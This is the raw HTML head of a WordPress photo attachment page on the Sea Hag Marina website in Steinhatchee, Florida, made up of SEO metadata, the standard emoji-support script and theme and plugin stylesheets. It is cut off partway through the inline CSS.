

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seahag.com/ray-blackshire-91192013/
body_size: 21803
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ray Blackshire 91192013 - Sea Hag Marina and the Shacks at Sea Hag</title>
	<link rel="canonical" href="https://seahag.com/ray-blackshire-91192013/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ray Blackshire 91192013 - Sea Hag Marina and the Shacks at Sea Hag" />
	<meta property="og:url" content="https://seahag.com/ray-blackshire-91192013/" />
	<meta property="og:site_name" content="Sea Hag Marina and the Shacks at Sea Hag" />
	<meta property="article:publisher" content="https://www.facebook.com/Sea-Hag-Marina-84963863824/?ref=bookmarks" />
	<meta property="og:image" content="https://seahag.com/ray-blackshire-91192013" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://seahag.com/ray-blackshire-91192013/","url":"https://seahag.com/ray-blackshire-91192013/","name":"Ray Blackshire 91192013 - Sea Hag Marina and the Shacks at Sea Hag","isPartOf":{"@id":"https://seahag.com/#website"},"primaryImageOfPage":{"@id":"https://seahag.com/ray-blackshire-91192013/#primaryimage"},"image":{"@id":"https://seahag.com/ray-blackshire-91192013/#primaryimage"},"thumbnailUrl":"https://seahag.com/wp-content/uploads/2013/09/Ray-Blackshire-91192013.jpg","datePublished":"2013-09-23T21:55:14+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://seahag.com/ray-blackshire-91192013/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://seahag.com/ray-blackshire-91192013/#primaryimage","url":"https://seahag.com/wp-content/uploads/2013/09/Ray-Blackshire-91192013.jpg","contentUrl":"https://seahag.com/wp-content/uploads/2013/09/Ray-Blackshire-91192013.jpg","width":1200,"height":900},{"@type":"WebSite","@id":"https://seahag.com/#website","url":"https://seahag.com/","name":"Sea Hag Marina and the Shacks at Sea Hag","description":"Steinhatchee, Florida","publisher":{"@id":"https://seahag.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seahag.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://seahag.com/#organization","name":"Sea Hag Marina","url":"https://seahag.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://seahag.com/#/schema/logo/image/","url":"https://seahag.com/wp-content/uploads/2020/06/2ftx3ft-SeaHagMarinaLogoSteinhatcheeCatchMoreFish-Logo.jpg","contentUrl":"https://seahag.com/wp-content/uploads/2020/06/2ftx3ft-SeaHagMarinaLogoSteinhatcheeCatchMoreFish-Logo.jpg","width":10000,"height":5868,"caption":"Sea Hag Marina"},"image":{"@id":"https://seahag.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Sea-Hag-Marina-84963863824/?ref=bookmarks","https://x.com/SeaHagMarina","https://www.instagram.com/seahagmarina/","https://www.youtube.com/user/seahagmarina1"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Sea Hag Marina and the Shacks at Sea Hag &raquo; Feed" href="https://seahag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sea Hag Marina and the Shacks at Sea Hag &raquo; Comments Feed" href="https://seahag.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/seahag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300italic,regular,italic,600,600italic,700,700italic,800,800italic' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://seahag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://seahag.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='acx_fsmi_styles-css' href='https://seahag.com/wp-content/plugins/floating-social-media-icon/css/style.css?v=4.3.5&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='hamburger.css-css' href='https://seahag.com/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://seahag.com/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' media='all' />
<style id='wprmenu.css-inline-css'>
@media only screen and ( max-width: 980px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size:;background-repeat: ;}#wprmenu_bar {background-color: #0D0D0D;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: ;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #F2F2F2;}#wprmenu_bar .menu_title a {font-size: px;font-weight: ;}#mg-wprm-wrap li.menu-item a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.current-menu-item > a {background: ;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color:!important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: ;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: ;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: ;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;left: px;float: left !important;background-color: ;}.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://seahag.com/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://seahag.com/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.7.2' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://seahag.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.9.2' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://seahag.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://seahag.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.4.0' media='all' />
<style id='generate-style-inline-css'>
.separate-containers .post-image, .separate-containers .inside-article .page-header-image-single, .separate-containers .inside-article .page-header-image, .separate-containers .inside-article .page-header-content-single, .no-sidebar .inside-article .page-header-image-single, .no-sidebar .inside-article .page-header-image, article .inside-article .page-header-post-image { margin: 40px -40px 40px -40px }.nav-above-header {padding-top: 60px}.stickynav.nav-below-header .site-header {margin-bottom: 60px}
body{background-color:#a3a07f;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#222222;}body .grid-container{max-width:1500px;}.wp-block-group__inner-container{max-width:1500px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;font-weight:300;font-size:16px;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-weight:300;font-size:45px;}.site-description{font-weight:300;}.main-navigation a, .menu-toggle{font-family:Arial, Helvetica, sans-serif;font-weight:600;text-transform:uppercase;font-size:18px;}.main-navigation .main-nav ul ul li a{font-size:15px;}.widget-title{font-weight:300;}.sidebar .widget, .footer-widgets .widget{font-size:16px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}.site-info{font-size:17px;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#0a0a0a;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.site-header a:hover{color:#efefef;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#000000;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#a38851;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#dd9933;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#a38851;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#a38851;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#dd9933;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:#3a3a3a;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{color:#3a3a3a;background-color:#ffffff;}.sidebar .widget a{color:#686868;}.sidebar .widget a:hover{color:#1e73be;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:#222222;background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#c18f44;background-color:#000000;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#FFFFFF;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#FFFFFF;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 